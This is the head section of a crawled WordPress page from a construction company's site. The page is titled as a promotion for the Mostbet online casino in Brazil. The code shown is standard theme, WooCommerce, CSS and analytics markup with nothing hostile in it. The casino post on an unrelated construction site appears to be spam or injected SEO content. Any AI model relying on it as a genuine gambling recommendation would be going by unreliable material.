

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pacific-construction.com/mostbet-casino-brasil-o-melhor-destino-para-jogos-online/
body_size: 25904
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Mostbet casino Brasil: O melhor destino para jogos online &#8211; Pacific Construction</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; Feed" href="https://pacific-construction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; Comments Feed" href="https://pacific-construction.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; Mostbet casino Brasil: O melhor destino para jogos online Comments Feed" href="https://pacific-construction.com/mostbet-casino-brasil-o-melhor-destino-para-jogos-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pacific-construction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacific-construction.com%2Fmostbet-casino-brasil-o-melhor-destino-para-jogos-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pacific-construction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacific-construction.com%2Fmostbet-casino-brasil-o-melhor-destino-para-jogos-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pacific-construction.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwdtl_fs-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-bootstrap-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-style-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-anim-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/js/custom.js?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='industris-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRaleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pacific-construction.com/wp-content/themes/industris/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='industris-awesome-font-css' href='https://pacific-construction.com/wp-content/themes/industris/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicon-font-css' href='https://pacific-construction.com/wp-content/themes/industris/css/ionicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://pacific-construction.com/wp-content/themes/industris/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://pacific-construction.com/wp-content/themes/industris/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-preload-css' href='https://pacific-construction.com/wp-content/themes/industris/css/royal-preload.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pacific-construction.com/wp-content/themes/industris/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-style-css' href='https://pacific-construction.com/wp-content/themes/industris-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-woocommerce-style-css' href='https://pacific-construction.com/wp-content/themes/industris/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='industris-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=industris-woocommerce-style-inline-css */
</style>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://pacific-construction.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/royal_preloader.min.js?ver=1.0" id="industris-royal-preloader-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557XMG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pacific-construction.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557XMG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pacific-construction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pacific-construction.com/wp-json/wp/v2/posts/2963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pacific-construction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pacific-construction.com/mostbet-casino-brasil-o-melhor-destino-para-jogos-online/" />
<link rel='shortlink' href='https://pacific-construction.com/?p=2963' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://pacific-construction.com/xmlrpc.php"><style type="text/css">

            	/*Background Color*/
    			blockquote:before,
                .bg-primary,
                .btn,
                .btn.btn-second:hover, .btn.btn-second:focus,
                .main-navigation li ul a:hover,
                .page-pagination li span, .page-pagination li a:hover,
                .blog-post .tagcloud a:hover,
                .comments-area .comment-item .comment-reply a:hover,
                .widget .tagcloud a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover,
                .site-content .widget ul:not(.recent-news) > li.current-menu-item a,
                .slick-dotted .slick-dots li.slick-active button,
                .ot-button .btn.has-icon i,
                .process-bar .step-item .line,
                .video-popup a:hover,
                .featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner,
                .mc4wp-form button,
                #back-to-top,
                .woocommerce table.cart td.actions button.button,
                .woocommerce .wc-proceed-to-checkout a.checkout-button,
                .woocommerce span.onsale,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart,
                .content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
                .inner-content-wrap button.button.alt, .inner-content-wrap a.button.wc-forward,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt,
                .woocommerce form.woocommerce-form-coupon button.button, .woocommerce form.woocommerce-form-login button.button,
                .woocommerce .return-to-shop a.button,
                .woocommerce-account .woocommerce form.login button.button, .woocommerce-account .woocommerce form.lost_reset_password button.button, .woocommerce-account .woocommerce form.register button.button, .woocommerce-account .woocommerce form.edit-account button.button,
                .product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,
                .product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,
                .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button{background: #4175fc}

                /*Border Color*/
                .page-pagination li span, .page-pagination li a:hover,
                .slick-dotted .slick-dots li.slick-active,
                .process-bar .step-item .line:before,
                .woocommerce ul.products li.product:hover .product-thumbnail,
                .content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
                .inner-content-wrap div.product div.images .flex-control-thumbs > li img.flex-active{border-color: #4175fc}

                /*Border-top Color*/
                .main-navigation li ul{border-top-color: #4175fc}

    			/*Color*/
			    .text-primary,
                a:hover, a:focus, a:active,
                .top-bar a:hover,
                .toggle_search .icon:hover,
                .info-list li i,
                .header2 .cart-btn .cart-header:hover,
                .main-navigation .menu-main-menu-container > ul > li.menu-item-has-children:hover > a:after,
                .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a, .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a:after,
                .main-navigation li.current-menu-item > a,
                .header2 .main-navigation .menu-main-menu-container > ul > li > a:hover,
                .header2 .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a, .header2 .main-navigation .menu-main-menu-container > ul > li.current-menu-item > a,
                .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
                .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
                .page-header,
                .page-header .breadcrumbs li a:hover,
                .post-box .inner-post h4 a:hover,
                .post-box:hover .post-link,
                .rm-link.dark:hover,
                .btn-details.light:hover, .btn-details.light:visited:hover,
                .iarrow .slick-arrow:not(.slick-disabled):hover,
                .industris-slides-wrapper .slick-arrow:hover,
                .team-wrap .team-social a:hover,
                .video-popup a,
                .testi-slider.no_shadow .testimonial-wrap i,
                .grid-projects .project-item .pmeta a:hover,
                .grid-projects .project-item h4 a:hover,
                .grid-projects .project-item .btn-details,
                .project-filter .cat-filter a.selected, .project-filter .cat-filter a:hover,
                .grid-services .service-item .service-info a:hover,
                .news-slider .post-box .inner-post h4 a:hover,
                .fun-facts .counter-wrapper i,
                .fun-facts .counter-wrapper .counter-title, .fun-facts .counter-wrapper .counter-number,
                .main-footer ul a:hover,
                .ot-socials a:hover,
                .woocommerce table.cart td a,
                .woocommerce .cart-collaterals table tbody tr td,
                .woocommerce ul.products li.product .product-info h2.woocommerce-loop-product__title:hover,
                .woocommerce ul.products li.product .product-info .price-rate .price,
                .inner-content-wrap div.entry-summary p.price,
                .inner-content-wrap div.entry-summary span.price,
                .inner-content-wrap .product_meta > span a:hover,
                .woocommerce p.stars a, .woocommerce .star-rating,
                .woocommerce p.stars a:before, .woocommerce .star-rating:before,
                form.woocommerce-checkout .woocommerce-checkout-review-order table tbody td.product-total,
                form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot td, form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot strong,
                .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showlogin, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showlogin,
                .woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li a:hover,
                .product-sidebar .product-categories li.current-cat > a,
                .product-sidebar .widget_recent_reviews ul.product_list_widget li .product-title:hover, .product-sidebar .widget_top_rated_products ul.product_list_widget li .product-title:hover, .product-sidebar .widget_products ul.product_list_widget li .product-title:hover{color: #4175fc} 
                .woocommerce table.cart td a.remove{color: #4175fc!important}

			
    
                /*Background Color*/
                .bg-second,
                .btn:hover, .btn:focus,
                .btn.btn-second,
                .btn.btn-outline:hover, .btn.btn-outline:focus,
                .top-bar,
                .header2 .main-header,
                #mmenu_toggle button,
                #mmenu_toggle button:before,
                #mmenu_toggle button:after,
                .ot-button .btn.btn-main i,
                .site-footer,
                .woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus,
                .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus,
                .woocommerce ul.products li.product .product-info a.added_to_cart:hover,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button:hover,
                .inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus, .inner-content-wrap a.button.wc-forward:hover, .inner-content-wrap a.button.wc-forward:focus,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus,
                .woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus,
                .woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus,
                .woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus,
                .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover{background: #002060}

                /*Border Color*/
                .btn.btn-outline:hover, .btn.btn-outline:focus{border-color: #002060}

                /*Color*/
                h1, h2, h3, h4, h5, h6,
                a.text-primary:hover,
                .text-second,
                .btn.btn-second:hover, .btn.btn-second:focus,
                .btn.btn-outline,
                a,
                a:visited,
                .main-navigation li ul a:hover,
                .post-box .inner-post .entry-meta a:hover,
                .btn-details:hover,.btn-details:visited:hover,
                .blog-post .tagcloud a:hover,
                .comments-area .comment-reply-title small a:hover,
                .comments-area .comment-item .comment-reply a:hover,
                .comment-form .logged-in-as a:hover,
                .widget .tagcloud a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover + span,
                .site-content .widget ul:not(.recent-news) > li.current-menu-item a,
                .search-form .search-submit:hover,
                .widget .recent-news h6 a:hover,
                .rm-link.light:hover,
                .btn-details.dark, .btn-details.dark:visited,
                .process-bar i,
                .process-bar h6,
                .featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow .slick-arrow:not(.slick-disabled):hover,
                .featured-projects-with-nav .project-info-nav-wraper .custom-dots li.slick-active a,
                .news-slider .post-box .inner-post h4 a,
